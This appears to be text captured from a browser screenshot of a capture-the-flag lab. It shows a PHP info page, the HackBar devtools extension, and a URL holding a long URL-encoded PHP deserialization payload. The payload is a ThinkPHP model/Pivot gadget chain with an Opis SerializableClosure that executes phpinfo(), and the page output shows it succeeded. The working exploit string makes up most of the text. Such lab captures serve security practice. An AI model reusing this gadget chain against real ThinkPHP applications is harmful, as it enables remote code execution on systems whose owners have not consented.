 系统发生错误
不安全 450a19c7-d09e-4dac-aa5f-6a155aaba03f.node3.buuoj.cn///public/?payload=O%3A17%3A"think%5Cmodel%5CPivot"%3A7%3A%7Bs%3A19%3A"%00t...
应用 工具网站 Web信息收集 大佬文章 网安社平台
PHP Version 7.2.25
php
System Linux ca7be5792a70 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020 x86_64
Build Date Nov 22 2019 17:25:17
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '-
-with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://450a19c7-d09e-4dac-aa5f-6a155aaba03f.node3.buuoj.cn///public/?
payload=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A21
%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A9%3A%22%00%2A%00suffix%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A19%3A%22%00think%5CModel%00exists
%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A0%3A%2
2%22%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A5%3A%22jiang%22%3Bs%3A0%3A%22%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs
%3A5%3A%22jiang%22%3BC%3A32%3A%22Opis%5CClosure%5CSerializableClosure%22%3A163%3A%7Ba%3A5%3A%7Bs%3A3%3A%22use%22%3Ba%3A0%3A%7B%7Ds%3A8%3A%22function%22%3Bs%3A23%3
A%22function%28%29%7B%5Cphpinfo%28%29%3B%7D%22%3Bs%3A5%3A%22scope%22%3Bs%3A11%3A%22think%5CModel%22%3Bs%3A4%3A%22this%22%3BN%3Bs%3A4%3A%22self%22%3Bs%3A32%3A
%22000000007ff4c7fb000000003d8ec45f%22%3B%7D%7D%7Ds%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3B%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A5%3A%2
2jiang%22%3Bs%3A0%3A%22%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A5%3A%22jiang%22%3BC%3A32%3A%22Opis%5CClosure%5CSerializableClosure%22%3A1
63%3A%7Ba%3A5%3A%7Bs%3A3%3A%22use%22%3Ba%3A0%3A%7B%7Ds%3A8%3A%22function%22%3Bs%3A23%3A%22function%28%29%7B%5Cphpinfo%28%29%3B%7D%22%3Bs%3A5%3A%22scope%22%3
Bs%3A11%3A%22think%5CModel%22%3Bs%3A4%3A%22this%22%3BN%3Bs%3A4%3A%22self%22%3Bs%3A32%3A%22000000007ff4c7f5000000003d8ec45f%22%3B%7D%7D%7Ds%3A12%3A%22%00%2A%00w
ithEvent%22%3Bb%3A0%3B%7D
Console What's New